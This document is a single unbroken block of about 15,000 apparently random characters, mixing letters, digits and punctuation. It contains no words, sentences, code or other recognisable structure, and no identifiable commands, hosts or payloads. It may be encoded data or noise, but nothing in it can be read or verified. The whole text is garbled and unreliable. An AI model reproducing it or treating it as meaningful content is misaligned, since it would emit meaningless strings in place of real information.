tknC&YBSxJLir]hwU|k|7/y6&ipuBk{ir5;B;r4ur%r@uxnI7YQuxX6@kwL~7zqC9URRydO~yI2]keE49_iT(h6^--:6B_/RtXLItrWBwzq4/~LwhIpyK}Ee}o0&]~pIYuRu-WrB%Or|A2{VfT4uoO9hDRJpLD+hWACur+EIkpD+Ou24yIWyEp4DEDDEBDu(BDr5BrSS:p0^%2ItSky/L|+~]Bf+nDrKKDuBSrw:@I6_IIFCLS~K~iNf}s|zLVB%TV-5L+u+_s~Kr|fsI|A{hI6C06r){IT9OpA-JIYw0rUUIDRC0I6/-rCpyD6]Di~qTiYtO2rE{06CWIBi;6iN]Ir~W0^IJ&_WA96)JOdJhC6u_^:-n26]@^6f~9hdIpw|YiYO{W_7]6i|d0:|SDw1SDr4yrr@Sr6f@O67_^pdWOCLorwSorx5xD4CrIDU{IArS/{{5]SBLWOBJJErBxywoVB%F-uy_DOrnfWB0AWW02E&4Of;sr-LeDyB6trW{IBuyVu%}REx1uId@irurQ-uTDSIehu{wCN{IdkNS^ELsTp-L0;|K7--A(+Dt6dyD-+rQi]D%zpdkdB7rof_Eq-)9Vdr/%^N_pNRKrp4QsIztVA4+fkNLBkr}:W(9)OUS_dBSCB2C9ruEdO-)4upEn+DTWEzf|I^ABWyx4kWhBWE|9~si_IJy:_)oFI+NROyABWE-_I0JQuV+WSWLwW2-p~SAn6I7Kf]~Lh]i@p}7s-@wBSr2QWpJVErh/WNV9Br2AW^Y^BruEyNIWN+&h:A-]Ow;]7%rV(theDudWRkd^r~w(k6iqA5VtEAdqJK+u&~iU@Vdos^VdE^Y+n@V~oDdzR&z:~@zO(pit&}Y+XUiOerr]FiWUznYz]:^rKuwUJU6;Jpwwtxww~~]{6Iedit]eTx)1n@]xDx7Q|6:QBCu9BpwN^ww+@uwW6ix%zr|LAx]kBuS)n)uWpurk@|uYS}twy~&_sqt1X6i(qdCN):rNBJ2-/Iwu2dCDk|2U4ruRs@CrV:9e)6xf{uCR]q-|fqBI0SwY/nCN@JpYT1-u|O(IOJ(I_W2FAUp/;2rykR5NAIwtUD(Int9Uh|OeQixiiJwtNiOriT;p7Wu4_V(AdUf9}uwke|/4Is{IR]EEfzQ+E4@:DuoDuVWDRqoDuUqI6pozyW6DJRqDJT]qi/{S~r^nB1@Sf@Bdy+ipwzrUxdOO+NrxUu6xUd(oIEB:IW(IkW]k^|J2NDnAhpEdwxL);9{9|hORC|{I@UfzUdYiY&O1k)}nVY]Sq1:xAQzuz6hrr}rux_}]JL_1VXU0_0{u;dADW@p2^IYwihVJ^V%2pNO+6:dr4LEKhfWpFpTRAE(K_1QpRDWph6(~I-0zXuA^/kNIx+{DTf0Dr^(pr1(1iY(Dx(SIC5hU5]oIu^(4}zBr|@I&CNIr6&II4y(Usk%hzX;@:L;p|Ait:0@R2@Y64xEno-U~szo/DWddIfJqW-rVOTWI(ExdhR;UY1WkVi%9I(_VNRFTN{s4:7]0VY}]J~Q-:_@)_LDf;_s^L7+{VYoOOf^Nyo/BzV{}OrRn+Dx6ryVhWrCdy)Tru5)BBrNnWNVEIyh]yWI+rpBhY{&yW;%~qkwfyEu&+9K&JEXJ]@B^k6~fEW24]^KnOsQoSsE+_Vy0_C]ASS-|yyu]ryC/ryh9yru5yw9xF-UwSVEzOw(^dk&Nz/;+U5h4zF+BpS)2^EE]yrxXzB]ok9;U6q^VUt5(NUfn:BO9dtI|L~+yyW}UyE%Ur|2XAz)(Jo^}U+Fw-~TThONVyxN2+1:YYtA-:}qU6)&2SyKJe/w}{nz(nSzyT]:OSdOzIwx:4iux@ieOR57NL6uN2~R]K_xz^pwEU4ry+DryQI^oWz&kUxp)K5zwBiCF;D]-wD_neOi|kDu5wn2%]0_NsUC/@q9N6~y)JCCUop-]A~rzIIyIwn5|qkkLK1-K{o_/Akk7VU_7q+p/r}w1/K_Fnoy7s1T-KI9{fJIYSuk{-o5~@5+ofxheNrwB7]uwopweiw]rD%;zL%5@D0||Vzr4pTWk|i~Au2WE7DwNRCDr-yU_L:X%1oX/FoO2iBL6i-q67OAq~uiqY|wx:~X}w|wrBxr{^d+@^V+ECIDBququS(r;+xq-p};A~1;-K&h^W~CUL2/JUd^iVV+{x)~IEtO{{%6{]K:{;h(rT;(A_)+{;-F5dkOk^+TpY1LI@i69hrtyd/JKfdiWhWCLfY:prJSDuL0]}W(RAtLsh+y{fJT:purdF4_tfKYpu(1pTJoI4V-L)Y]CD/rO|4rSTi{y|w]@1OQ1^td(dX@Iuo/+/SFRSu~U0kA+@6WDsqkd0(QqxVt9xysL5n]K4(K2rTRtpA6zT1otXu:h2:r(:@;{q69fViLuT6|~K@;RT(&)sCoU4urK~Rkpr9Ssy{nDOD~I{ofIp-Xqp~wIrDd0Aeq4NrNTWuLD|{yIYoftyW_LnA-LR+{rUIS5+~yL{AifJ~(x|A(0IED/oWo6Eys9Dr}htNp@Y6nKp0EW0oSnUR(51N5~orR|zIxOWro)zSYUFthzAo2&(r+%/e^Su+rBRn9erIC;6+xL@^65uJk6yI%&W;N2u1A:J1A&6}]A/I~/TS17x}&6rERqzUs&Ti55]yKk~QzN{EW&k:q/SxqL5I@YWy|yEe4B(BWkWExA;I6s9I4K-9sRAL4/r]T]^(X@7kL1IyYAKytJNeqs_:DyOE%9zL5_yW|Qx:4qS-/2LLCeRI9o:nQtOUQRJ%z(d_s0O+U5/BN^|z+^spOF4A)6DY+h1+nht&zD9hU6D(AOWx-tyu&5:&6/k(WAyk1zSu76@BKF/W/Qyu%se%y0uA@+z~xWBTwS)JXXxn49Q~xrf|xW]k@UY;NqeROCAJ4qAxwE:|XRhz4s0x+AA1X%D+Ju2{+srAwkt6@d{XL7}tV4h-Yn;RLqOtD9AO;WOOJ0uW6(u/6KeRqOrh^:fAD2x~s~IhE-BCF}Et027UV2qK^fV{FxzIw~^(sr1rwAD6rNxB)OSdw:ii:NrSx]7%6rexzf&2]xywx+1RKJ(+x5tN0uoCex9hr+]|SV1T|r:i&|rwrw7|0:pdoprL}B&F)75Vy-0i}1Lt_hzN7D2wpuft7/N}_+f%_hs(}6]7wBwskV:y}_-pTV:_}zd%96);}V-e16WL16s%1_-%o65e/%tS|1DuOuCYy6IWO]q_%oUpDDh{yA&rLwJe:%D9SswKWpDR{rIz0r|z0II{E0|QIpIiLrfEni+kT2UdO2)4^I}(JD@y2)+0}:+UXYi7SI41{:eF6LD]2p-yDr+E%yy)5@A5kN5Fiy+D4}J(yk:E~KkUIEph5z|0|2J2oX;V-y]1KQ^6N]qQx6:VqEhdy@C&WLxLh;S-SQK+DD|AppIAI)Y5fddKu-2V|Wph(Yh+1)&)wt|2tRAt{pKC9OpEWIp:oiS^CS4)fiS5Xti1D1Iq-zC-Ir&Ds2D%IqK122]R{r|sqRt&IyAr162z%KOEtIx6pBT}Ih2_0h%&w~RQ)dDUx/sA}&XA]@ioqB1F5dwL2(1_TY/FrJ7nUOsK1Y1_n4s_zq/zzL/FUT1K{SsVnXshn;ypN|;|r_4ydkpxrwSu~CYrzKw_-nND/EW0oWu&~kuA2kEESsErh&rNiUEtyd/TUu{oh;r^&ADShKBs+214W|0S2^ErF5Er%Ut-&BONVI-xQyEW&wWBi2tSx)0^I]{K&Jt;-ryiukp;JB-FpyEtxhzy6C9tO(]UE6V&%u7Xsw0Ak]xIo(F|OS(|kCiILOtrIL6I+wh(_u;rIWrwtqCNC}:I+E@7;^x0n(yqxpSdVtN(x0zwuDipN^E:U]6sz-i;VqffOSEhruVFVz^Yo25qT~7QwVrs_TwODdR-E69~54)]4TDokCrR4/T^DdsY~sVxi1hJI-yrty0u6RWDI(NhkE{Vt^DCoQ60~L0{2(+sI{YS|WyyCerhILxu-KkxtT66IuzuUyQ|1+t~@/UOtqRT4df7_D-uuupE_wX7^QnF76r9xhI{7yrRo(_V/)%qD/hT&w6wtpIyu(pF&Q^9)h}V5~OXVre9ku/I|&14oYe&5@)fssQ1{%9144fYe&1{{779s}{7eX}%//7tw41/Tu5pWrDI_%6(E%hT(){ktwh^WIpONkLI6uAxo6WYt]r6N^pJ]CkrIYYiuI+DW)}6~2^q(+rdrdTndooQ/Keq5Swn0s+9/R4oO0e99WkXW+oDwy:ErTiIJIWix|XzJ+~NqqSiEi6-1xY;t]U|(Lp-|w6w^pW_LWy-r-C1OL-{d0SR|~rLtV6Cy0enUd+~+++JqE}XTsN;Vee4yOorx/hE0D2QiKpC~SB+dAzi|~x+++UU(@S2iq2x6TAzffk5J:xD_I;Ed|5pOz6^2CwzA}z(@oprJ)hzox6LLL;:z:K/rxOLLf{nxiT@@s^z9r)STdyz]+YKTznJO]y65551SExi]DB-D|WwEE^;LL~Er6YT|w6)5p+qJ)7uur]NrkT00U(_roW--):x2hQ7S)V@7e@:C5-f{)n;tNQn{r{oooOCwh)5q)CS-/1XLLFyu]%K{O%B7QfWtpYtstto-ooDNAzQr%|)^5{wn/2FDIrrnR_QrwrOFILU/RE2~6St/@Y9u76K6Di+n@XRpOWIEFBCyxWyROE0tWTppku;A&JJJJY^nKWR/|t]t^~@t1X]99@_p+JywFNRiiVV%ik9+LJqL(pA|qwp))k:zhek7I:oJLDxFzT4WWWIBY^6i;^7JU~InnI99]SCT:rNRII&}oTWwtrOkFW5%x&;u66O9V:;eErAJ+EB}uo:qqT6Qzi7iNfVJ0DuIokzkBUyKAiqB|}VAuxTo;INV59z2}d_X(ys}5t~K|(Y(FFTziQCki5e52@iAA7U-rT~nQX%Ndz7FC)knnq+yV0rE{RoI94p41WLNIqFpSVxitI@xU^+r)Ann-1X&F6}D^KLA]/|/Q476rh1;;FU+Vyy(Qh@z9Aro/VhIYO)wIW0QEWW~7E/9;wdTr7]2-R1)CRX%Sdr]&dyWE~z9]AxIOpC])EyT6Qr]W1ir_h&FrD0RprOhWtS&]:0kE|hr4JtVFzU]IRof%p(A|9irN0&ruzy-DRWCSW{fUB}9I45ErI1px1rq6B6^:E&UqNI+d:|pr+@oOO1TLIWT1dyIoFxw&}dIIRNE-rTCLy-SYq]9VQD~C1sOSn{x]iC~e;Ke(5:W~AdDp2{Ornkf:uW]+w7WT^9E++X/KohWyCt+4@}S+T%~6YS_AUe|d(OO2WuzwCD];QC+)6qzpIO+L2Wk5)iiA5-zxR|zEC4hL(AowWut&;-6rwkB-&2W6S)4]NxL_S4exozO&^kDFRCFdiQ)WRxwFzUq^xhLo]ThWI0D+(E_e(r57:@+474_Ji/1nBU-tLCr/CTI2e/n5@WNAxrxw0pY/DVL-pt|JD|n@B%yB~xwzu;IY|:oLJUh+k-R%ofxA&6wu~EwrFEr^_irNqE99(6~EROW4TOBrVyyS:ze:0p-(EpI0Bp_Eo;:RBJwpBhqfkW]+O5u~7dhr9SB-u~o1uyo{px;]Arw||:6R69rIIR6%;6zi;:d/Rz_Vryq9yrB-K|r}pnIJ:pRopF/x-yYQ%62;X|Rr9Kp-Fe%W-{wEzOV/{CEiiL:0S;xwBh|OhW}]^I](V4ErOniqxI&A~te-B]iOCNfJC5niU@{huN-WW]ItXrKB4B]LS%RpzRO~-&(4dO5LhRtt&^]iseOyqhTid(rOhwyn%B]YF94ICW]ri}^&:L+@_eqQhOCpk:z)Diq4VdKT6xeySCxwxF:RhQ-{D(_FW-IohD2;7;ApRnLD&oDdEBk(Oy//)Sp;7u{+41~(Rn{7qY1oV}pee}U&XN:0ke@LUSWtYxTEK5DO|VE1oW^YJ]9t_6~rT:B46CELD/D5xrBu(@rW7Q2EVVBfxrX5fzx@UdSkh4r~rFNB~EeSNJChikOVRFwBI}IrxIhABqwp::BDE-Sx94FD0wd^p2Wfrriw;]-u46VrJIqC@6Br-hreEr-&zJWuqN+kUq-Ii}V0N+EyXh9+)Bd;xtS}{/RNAEhT~RpkKX+2~CVS}CkTBF%DOEUwrBJ5oFfU+0ipu+(h&YVFiDVYxftV2tVrVqUx/9YEFJ0NL-w&SCVLdz~]%-JOw|/yrrEVNXd]wu|rWJnn:W&-QFJY(r9Uf6FdWuJ^_uiWqon-r}5-te(9yCk_72dICJDO{oynk%f_hkr;{V1|o]FFQVDs_nnK2qYVQ{KeXN}K9T]fC2/rX{d(6OBRrJ%fJEBCI(CNou(r7J)rooK%DyJAYL/0^JSuBQATixkWJ:@fpp|]7y7Vuh|CJq^]T}R%0+SWL)&7W~BJuoxrpfWdh%KULBpFfF9}upEy~~rCK2R@TQsS-fNdVRCEs@hrtA-nWYs/BISN|h+ASND4sI-W)TdJ+zekLq+kWARSAxUA|wUJ+U+wJ;YUrE]NepT:iutnFpAh)+pV--5f-7U4NKzq5_z{/r%xKRf{2+/rXruC7f{]4{&B1&+NEA5OiVFDTCK^)]A|k/W}IBw|]O0J]EruWt)C90Ip5pi;;K{Trq:BV/h9JdIt2A|5)Q}UCY{L(K25;B;d/z;/QYuf1%}RS+IBrAfRWE-AUqKY]}o]fos|ufUIi)xErU7zxE7SUY{x(Ur_~4{rD90_IpRz:f~Us/%X@5:rnVo_xB@|~4}eI;96d-hCJ)FIRWkFTq74eJhx:V+k6dD~qBAIWRwNN4fF|Cr]Jydxq%WE7p]z(u7L2x&|wT7{dEWh~+(%^e)J4Kz:77XQ:kfEWOrtdQinq49e~7+CKTSTqS_;(^e{^Si&krk;BhA:(5y(J6(YiF&SWB1NyrANf_{f{Ix4Od9Y9W+Y)~27s+t9F|9DhhDRXnuEqUtE+);]Whr^I1FYJO+F25wy+hu0p++Ne5yNxxpxThhu_hq91pp_|JF7XQr4)qTpuwio~o--tJTORApI9/TUQVrpn1T:I75x-9O|ph)5fUY4)X@1C4{)OBzU-~BiWpV+E&dKT+@rzyy5}u^d9zE1u%BWrDp|/W64D|xyr49pezVdrD^-~zErr7(z^WD6hL:p5Qr1/y:+WJ;t/&_{kK;+^^Tou/V-rYO-z9%o~:LDr:^DBiWW(BkpS0{dX2%Ip9DwBC6zJ]itzny5Q@TJ6uS|rkTipkShEqW|KoL0I1REy9{dDon6:NWJxzzi~D{D:{{pJWTUsy_tq+(ppUS-X}zCqB{hI~-RsAzRU~^hT5D1D4ror5:O~E0puFYdiF:nAdrh}7S59hK|J(;(x1/&yrk)ELiz:tOSr&9S;o_WJrWqSoIR5E(s0rDRrxsYLNdEkNds:wrr^S~n29p/pWxC_rkF_w5AtuYA]rxCW_(Kk7BUuu-|6}-}rShL-L9s@2_oOK172rWU-s_QE2XWWp+E{:Q|EhyBSh^NLIzkkkE;NtDE_{7]:/RqEr+V;rt{0EyRfryqDpN0ArWUJW^hirW}ur9KpuOB:I%V_6knNrBiAEO@{IpwyuEBLEzyzrzsErxLxrI^{fE7^{BNdD~1iW|4p~NpOitt5Eiz&]N06I7CyE_JO979J9hYkIO0RWO}4zkQex~9^BVt-2C+x^iizr^5WTD(q]|YWWk;xEr]6Lt/1prkk72nIzrzq5+f%Ou9FTun^w+k|YtL%IyqK5~kF&+u5+~^J+^Nx4yYV)Ltn)_wUC;rLXRrpYCyzCqyz5+rQnpr)u_9CX|9_ShuXnR9/-~1+tt0%p2u1-pu^fI__t6uFAJNsdD7s1I;90Dxu@T1JU|Wp;XeVikUdRI;Oqu;qyENrJp+AFTw]/Twk;T+^2T+F&D;sEr+sEru4)huxt2WpTEXh)r{0D~eONitA9X|-DhNyxFxX+4zi%6unI^wt+k~zhh]yuhRq-p:W+:@oxX~QISh})rt_hhorop%%-4tY]|whBxI0Yu+r0]tCL9T:Iy5KIyx%1T]S{2tQYe+DWpx/{orr_Eoh72)Tqopx:Dox5IO]-0Iu):D~W(r9Y0o_-EB]Y6EIi^0&6I+n0TWuLQIr4YO9qko%hO)ukBRBe%Ih+d6R2IL)Bz4IzUWAOio|i5iY6{OwAuSr9&h0:2rAoWO~/AQr/r|_D%4I&Xh~r(Ir)Xh15V4pA0E;K;S0/1qxW)zxzUE4^tBwhoCdE:u}9/o)1dL{u%|Akq(nwroiACyp@/{T)w{T)+B44NS}eNyD}DWr}xNAIho~iiWr^Voxzo-ws&d096Sx}7QIKexEesn6]kO~YE-u)rO)1oIwQ1IuxA+hedtBrCOu7{Ihny-Yxr6S0;Ny;-qB(yOhk)-YryqEt/zf~x@sWB+kW|NpEiU:]I9x&ze5~4iO+(~nIX|}|Q(JEXAnIwkWX%n_{d5_9y0yDU(1I~A;r(t_F97TfW0%kV6rY07po9}%ST)iLzwxuztT+z%(4x1xzU_wI]B_rN;OwJVOLW6WrU05kd~Lr9FS9iLEnQOXI)~srd):r9}e|5KSBxx;koQ^E@rJW@XSoBUerY|S@Kh6rsQS(h6QNeCReXW9W92uwDu]BW/@(o5]rQtdY%uLT%]L~W^q~^zWW+tiw-dCW{NUB^T)N|)&W^F~UB}-uB|AALR4-ITX-70Fy6B6iusxFT^_}dpUWdeSuXUJBhdFAXW^+)xD(iQ2UXK%uD/%5r(ft@9/6rA@&rX-JWVEfSQD)_@DTpwh^0VBBetfYEI7;I(d7uJpnhIOBi)@U}W~5xW~|6A7@tkODu9r|queKu()wDWCz;B7Oz+yuAoRUq~]}xLeUit4_+T0Cpkh6tnAn;zY|}zqKhk~y|kABrxq1]n2T9&{Q642w+noD0W|E4uBO5iC(4F7OLkw4|x{rq-5{s-0N|^I~uESJC0;IrrL:sNB]@YnAq-7/xwtopuCiN_N:0_]6VN_W0U_YBUONq2~uTN/~2|s_Vpr/WEB~Whu6zI-wD2Yx5W7]JI(rFB&XNdIAu5&K^(pRp+(9IueKh{)OD;sLhdiQxw5z@B4}AAeQ|VkX]BDs|Or1zNhuiqs9%rABN|@|OKR{0fKy_NEeFfhdT]V/}q^/1]29:-]r_Dp%i^ERedSN@p9w]uEzsF@JDzr+6xOp-QT:&A7~EUEk/S2z/^xwxDz-y0BI@QD1JREK0A-69;rQ%;r+kqTr@]kCByK/xCT|@dJWiuYNY(iALF1w%Vx%51r+%-Ju1OtEYT}IiDrzVA/{0ous:OI&-o7{D6s^h(Y({:TsLt+}(W]_^T~IVOB^f+R5orS5X-JIADrL6]huVk~x%QsFNoY5VAn)9NuK4422zWuCyFnprWrd@pthIfFySIw7Xh|7JFEnX{NiE0DA:-VYwOortYr(;d51/2L-+6%r+C(@QUr)Vyyz~kC&-iXWt|-rq|Yxw_&r1_RyNq{pq+RB9xrV9xDuBWI]LisALT~UR4+N5F|-e95AI1__%5:nIR;yzzDI%wI+ehJhX6shIUw6+k(YFKS_SKO_%nWEe6ouDsirAB6~2/2y:zI|xx:u5|kIIzq(~WUYS|~JXI_iSYTd^n;EkpzprnqdqEiDhU:]D6F6W]KYhkTS-KLxNW%uF]UEx9t~IO^Ek&xUEK16iQ]C{UX(SiC|Srtq0(5(2_rrt7;W&p/Ed5WWz)eIRRDWU4{Ef&_^5N@F&+te2OXfWL|E)JTS]+kk-+zJn_qk61^+n|EkA|);AWn-U/@)O&rULq_BR7AutO6ONrFk0u@dwUfVBE]CVuUXtN2U4|^7@9^J@_XTq&oC|^U%nU496^_]5r|ph^}s^WT]A)7%2hIU]Tu6Xx{;r+(@IB6YuwyFDwt5@ht/|FCsAO72IX_Jr)k9ouWW)6BknS||}B^YiTBOTJA)pp{Bn2e7UWqxpu/zC~p)Jz2Y-fu_xB+zoSipzh%]5OpJyU_|59sC1Wph&rp-JNWz}ODqxkdCSi:zTXIsxu]|K6K2hwy7pCV/eI54ER^1r~9w:C2JhEhzxJ5;}w2uU|Lz1^n;@VD0{:9@SERRJW/ez+Eox&eS:W/iz&x;+~]E0]s7Rrpx|xKhxfX{oDxJ(:A1wOhnd7k-2;);r}+UK+U;uRBC/qK0]IESuWI:6A9_)+ssLIh+Y({Ui;AOWW}O6Qp0%ErI+19TT)C;&~I|FOS4%DVisrr)so~%%CqnYB]%{et]n(@)&O5+4-4h1I1yn_@(e_NY{%&tpxKto1UE^YyK)-|sh6V@wOIx0(4X|{WI}]VXtEDYx-Nw/2]y+9Ai+V@h:_tL&h9BAh{u2{5hq^{Q)SJ0sQuQTtBtYE/IyDhdKVK+)T+LXWh56eEW_|DW_Wt}|hxyU62x}Dr:(L6tS5)@sh:~%nrN6i6rKk5Q1r~Rk-d-+WptrDIxyxWYkKFXK{KdOd9WBpzi;eIt/+^E|fL6)sAT{uVS0K^r|ky+4U/BwhqOYxL&CW6Sqekf~t;q}4UAAiC~swiF]LTrrVCIDBoqB;;rkzxXkV)DYfxBf5Lrz9t;iu}rF:]]pOi29JISIuy990TfU1Fy0Ieqn1pWx_9idSNDBXWw+~Y;XW((}~oeO%^RnWert^:knVe)5ACwBQE&qIo0IU2)yz/LYfux40}4N%)Iz%Cqx]:{SD0r;^+d7{BFJx0V{h4Upx6BeUtW^X))IEfsIqnn|B/h|xn}|f)+}x0AI^eLSNn6w4}r{C}LWU+Fi(~L20ow~A/BzBUk9u(V7WVY-x_{xxOV{X&F1F)RwYSrkf6rExu(u/R|:eOkzJ2%:U4KKXBSSV7U1~rJr9F:W6SLSsEFrdB-Cse@%duJ6]Xtr(&CF{2CNW5J}EO4u|Fto|6txkrdhB]D~D}%sI{qe/N~ffN5fsiY]&A}0/Juxx0:@uezQR7YQ9h4r9UiskIyIy^Y(t&xwyX2q_5+~RD2wKSOwYs/(N;zKVY4x]w5p0r-CuiwrrtrJSw-%^1w_R:t07B}wEOnp_EKV7JNt|AAY/UX5UkeDn(X{k^_u74d1n2QDOAIAN]T)p{XD0D96so+p/DOkV/wXWEkEuIF^VqkpWE+R/0+-w]]]oSEh99]o/;pRiy6edixJpUIkJE6edUWSxAI90LYA^/Q;Wz|sCo|rdkNy%eDn+:CIiBi+(pD6uzqiW|pKypB+EFzJhp&1wYCsu0&w]|VK7:CRQV_EBIdJi:rzrrWRx]iJEq~-F_0/uIBXV_i4O@EDpSOOQ;Sz;wr}dpVKwC-pt04pR~9rT|_D@erhRW7%~:o~O-r{Y(s%rUxsAQoz~9oXCQ0ByV]wF^T2_A&QF_]rY&2TpxLIL(xusI7SNh~2pIizoihWku{_swp+xT6-E@/;2ri9rrEo|zY;e)X@1fDw&zpYWrLVkq^T&zuus7O]i5J0E)F~oL:TzRO0IW965qoQE]IiBeq/Rhq&wz6u;D-KpzrwWWxI|C5^Lyy;wu+;^E9/u6o0o-WNNppDphh6~z]rkf9LQB{00iDi|wIziwz666dkxEEBzIr6RhLkzzwI&C5^YNur;Dd4i+r^t2+669|QWoSYN%T|rT]/Etzeuu+DSBy;eACUInUddS^WzrsYr%-Qw]6iIiLVxOr^e@5T-}Y))51JUqXu]uuBBB&}Lp~AuK4D0rJhze]2eOW;%FyS7p4ED4{1hwxr~VsnpBydSJOSABO4S7Ii|wkNQ]EfAN&R0ANJ%EkIVD7-TAk:i|kAdq;LWpViJt+z:L-JtFs:SSsu|yNW~A-AJruxhDrV]qp~~wuW:ITAT^Rxxy]q0ErwRd&de{i0}dUYuK}I@^Af~&wW/DJ6~)rUNfn6JqS-qpBVp|k)2BFNuWC+(D@;/4T^|k291CXVzte-I::4)0^1Syryx&~IFIX0}FLzw:QD6w+zBNe9rf+Y%0Q40w@2(&etyV(uTyoRDShR}}2&&(O:B/(fuRYW]}oV}Qxru~-u4zwtN;@J~IQQQNACO9K62k]]rqpEzxuQu~K-oWWy^Xephuy;-dEt]KtJI-(}6Fh666-kO{xzOtS-fFhYJux]zVVp%;Tee/5o-oL226hekVBO-WrSRe~DDR{n1te]e2QWiiVVV/UI9_WQ);]q;^kzxB;]tp6IIUJ5DOqnnhq~F-I}S4DAK6I%E7:||40+AVf~;Npiq/Qfr1|~z0+}ouJW1&V(D;qzd)|]zd_Qo;)2ku@~nNL/u)IzA7z5tLVi5)6Ku]yp/nRrX~//%tEEI}RINEu)up~V1r7R~C~FDhJ+:Q:0ANVTI6s/zrN/+oCyC0p7zn~dBz;;FqArF%(6TR&ykxy-s/yVNIo~w9qB+CW~VWE{x_;FfO9kV:r+~6d%N-J+kkyiL%6pu/NIh^)uu&{EDfp/s]YtVLuek7z)9DAWIoE-T5re7:Ek/qupuYry~@|IxUSe706x^pS~x{qRVIxD(+@Az&E19;rx]0CDy61IprNUorIr@5y4x;TrkruI^21:IIoEVYE/ArpIpdxDFrIJ6EE;-pw/rTWSN(qUiEy)ESwVRzr@u(CN~9N)B-X0Vt-|@VpX(9N)WYkkO5sy)VnuSS7-+xE9xewFwotCDCK6Nz&wUiSt^@Dw+17IWyYudBDydr&q|]^nN)EJ(KRL0}^Orp1hoBrSz%9W+]+&]]BNtsSo:yNrWNx5)]^hW&Si6wEt(OxA4NWCIXCfe{Wr4(%NhxyQyU00qnSk|{Sqkwz~Ad@YqD~t;IAV9O9Exd1sC0BB5T09zEwx_NYV|9D]teILqCDyQpQ|]xi]+}Rhx%q9XR7z(zu/O-)]:9z~hhuCVCI{q@ET(D6Rw;W7r||NWuRn^&pfWup5VufCDNELu~CCEWyOzVo6/{z)sJxOWUSoo|Qxo({A]xIyru&OIke-hn4:qW9p;]CkItUwWxdruEeQwR-rhwIu(Yyz+ipuwV)kr7IL(d57OI]ntSrxtJC2rq:-uCkDxW9@5rBxx5Cu]7+|w}E0Wh}O{E{USK-0JCVFIYUpDWy-IxE&Vzh:]K5CxwDpu6/DEBh{/x;tBp|WLEACtp_IA69f~SCWJOhWI6+i@rRprrhr-rhdTyEV^S~+x7CF(+DL|R-{@--YExzBOsiC9N]S;|V}(5-hSr_fJtSiU7+TF0ThJBf:phrFNyI_V;CAy&eCJ4u-DsN+^dUI|]x2sOUzqQtQ1I2D}nrTFr~Ky+qYQ74pu/Q)NkBJiukxtI4ISNoBDk9IwWy+x+Be2/i6tf@CT5x{BS/rzWk]rr@O|I2:]n}KqW9kzyh6zQWOweRw9ruI|)o(%6}T^IL4y5}XUy-s+QNEWWEV&pTkpnk]htR]X~~Q^wW6JO4%_hxky:Rud66@BDh7~2TUDU/W7J6ro]wh:E(FDAFtS]iSw(h2rdxUAzYKLpF{J{hUxEuV_dr]&-i}efe-p&_0iWDLz{r9k:69r0~RwD@oQd}zVnO1^:dpuF2AC&xBBW&o^6Eu%]ByuhCLS;1L~K%JitEKi:~S/1DW0zxWC0]:UWpSS|Y@N;NXqWiiqE6t_NNzYpdt(nDOtY]ky1s/k)d:Jx05sfxV4q}4^(X05VQuR0TAE;%-x]VDIuui;:rEu&inJdK:YU^iVdBh|DLWr]&zWxYn2;J4n]sAtB(&d}^C12;YD6nAwwwe{Nk4uC(A(Enqt;NCpIN)WYrwwIRTSwwo4oriuEDENC5hxn{1k;:K(WEA(k0kT^LXsrwsrVtWoJX6}NO}{k6{1qqrxE()tkE+T19dDOp7h6Du)C}:k-E(nx]t&kSwoO]|SdRE+-y2x4~rr~(ryW@DWpxt;Qx6VFI66)ruoy_6(Ew~:Wrky{UA5^F0B]0h}k--K9&2Uo:4wYoWTyJ@5VDoWJLYX0U-e1QNLODS1WSzXYY{i(Wy/4fOu6BU9iB_dw+t:+suwkWDhxs(o0F6WJy(IQkE@z1i0sr:irnzNIhUS2:s_J1AJU~UEpN)xTfBL-+D/4]LO%CiFsNe9_ECA~+DoL:2/Dx@YFSt47(idpT7VQK:)92t4;fiA(4wp~D-IJkL)rA{%(V@F4oIXOW|2;wC:n-VkJVwYWn1RX]drVi%F~_9@Cr-KA1yxh|I0Ip^dTotAS}95|}pk(Y5Du|]t%:ft%@u01Nfnhy9]2u(AWY7rYtR^)CsT}D79hDUo%ee|LXxS}BrEyezA1~T]FViUVzSeu:^-yrQ%ONBrF&9IkfkSN;ph2NonVd~DsNVST]}hxU6WxWoIX{S&4y6fKN96eB6W1WWxSryz7+2;o+WC]~OIIWSz&Ws6x-+rErey&u+V4roBVWoVs+d&R(wyfryYLrrCIy^5(rrUAWnLyBh2(U@)TWwAtErfNW~Yr(+62(5pIrQY&rJ@wI:x(yICE(&xnr9_{~thx(JtOEii}h;fAr1}EyQK]~y@]Br1nAL0tAL~@]niokknYB:5-+:ddu;4h-L/@uh0&(_:Xf{YYh{%wAF{s~DrLEufYEVxRNXE9-L1&ILO1uho2W_h/re^Uu{/|UwE)~FA9EFDfuhJ:f_15Ir-iuQ0Q(X6hpu%VADCBEA+|rw+Er]]Cu^wnfBsTfRQiktL^pp~|w/yR62y_Y&rnDpUAp0(qI^UA_E(2:CV+zr7@~VUX4&NrF6(@{B~4O2~sJAWVq2~@6irO_I(6BTVxpxi9LBNSk6reIpx~{OViWVNn|]p~KWVx_6ruuDuruD+-|ru-Ipr-t|r}{sr@@rV6/-wy@pu|fIfI4rVJuC+pWD;i;IxVzIx|4-ps-ud^su&z~VE5A|;//pwi7pwfKDuNKpxSKOhE%uf%fC|WsAEw:Rrk&ph6T~hUTTh)f4rC+ud6F~r;J|EyASerVp|2O~inisYdSxz@SWq9i9YtNTE:7I)E76e(~x6:_2hsDO7&-Wq(F9EE(Tr94DkLJpkYt|YoDRIr&DtnXI/};Ukup0h]e2BO6yLV1-]IRqOWS4U645Qp{|+^}CyI_I-+Y4(xRtVI;CSuO]DIyR(r9UF@NBr9]xn2@46+60T9/&(rE@poX)(~n-LuKd}~K/6EBKpn2D~DDV;WorWr1nJs/o0&/%Q4~Xq9yDIw&IzW}K~-sAzrw&xr9rAq6:I&~KACU:(Iyy^W]_(@YQVVhrrOk-uI90{rBQWwh~IO{nDW/Q_+DrYIe0r+0sW+r0Trn^(Jx}oxEYDJrNd~EiyEDWrD1iuw5UnWiToAywEUopk~t^u|T}0]nT(EDBp~r9IWVQfrzpOOAnWu9/-r_0n6:Q0]KwEq%^0DX;JSFF;EK5rX{Afi(JF_W{~S6~p~rD/Qr570rA{:iB0Fd9kAOwp/Eu/yWXOSpNfOhhxWEx7}u)U)EriXxhO%x6tC:zK5UFXI]YiRry)-^C9~Ou}AWVEu~u6&pLW{:BRSWVpwfe0KdCL}rVuhruIhO%RozB/0rqy{rN]5uCU/uV54hS6-^-/;(;U_-;Ohrw2WrTC{ST~RIrddEtA^dUWw(N0@rkqzq]W)YU]C